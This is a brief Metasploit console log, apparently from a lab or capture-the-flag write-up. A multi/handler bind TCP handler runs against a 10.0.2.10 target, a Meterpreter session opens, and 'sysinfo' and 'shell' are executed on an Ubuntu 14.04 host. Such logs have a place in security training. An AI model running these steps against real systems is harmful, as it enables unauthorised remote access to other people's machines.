 msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.2.10:4444
[*] Sending stage (3020772 bytes) to 10.0.2.10
[*] Meterpreter session 2 opened (10.0.2.15:35969 → 10.0.2.10:4444 ) at 2022
-03-10 15:50:28 -0700
meterpreter > sysinfo
Computer     : 10.0.2.10
OS           : Ubuntu 14.04 (Linux 4.4.0-142-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > shell
Process 3212 created.
Channel 1 created.